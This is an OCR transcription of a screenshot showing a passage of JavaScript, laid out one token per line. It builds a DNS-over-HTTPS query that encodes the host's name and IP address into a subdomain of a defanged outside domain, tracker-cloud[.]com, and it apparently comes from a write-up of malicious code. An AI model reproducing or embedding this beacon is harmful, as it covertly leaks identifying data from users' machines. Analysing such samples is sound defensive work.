
      _IP 
=
 _IP
.
ip
.
replaceAll
(
"
.
"
,
"
-
"
)
;
      _IP 
=
 _IP
.
replaceAll
(
"
:
"
,
"
-
"
)
;
      fetch
(
"
https://dns.google/resolve?name=
"
+
          _hostname 
+
"
.
"
+
 _IP 
+
"
.
"
+
          Math
.
floor
(
Math
.
random
(
)
*
1024
*
1024
*
10
)
+
"
.tracker-
cloud[.]com&type=txt
"
)
.
then
(
(
_response
)
=
>
{